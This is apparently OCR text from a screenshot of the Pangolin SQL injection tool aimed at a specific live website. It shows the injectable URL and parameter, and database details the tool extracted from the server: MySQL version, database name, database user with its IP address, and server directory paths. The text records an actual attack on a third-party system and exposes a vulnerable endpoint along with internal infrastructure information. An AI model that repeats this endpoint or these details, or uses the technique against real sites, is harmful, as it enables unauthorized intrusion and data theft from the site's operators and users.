 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://db.duowan.com/zhtw/spells.php?c=11&s=171 GET
Type Integer DB Mysql Keyword strengthofearthtotem02
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2
VERSION 5.5.9-log
DATABASE twcata
USER net_db_rw@115.238.189.160
SYSTEM_USER net_db_rw@115.238.189.160
SESSION_USER net_db_rw@115.238.189.160
CURRENT_USER net_db_rw@115.238.189.160
BASE DIR /usr/local/mysql_6303
DATA DIR /data1/mysql_6303/
TEMP DIR /data1/mysql_6303
group_concat_max_len
Informations Datas FileReader MysqlFileWriter
Length is : 0
Count of table : 0
Stopped! 65001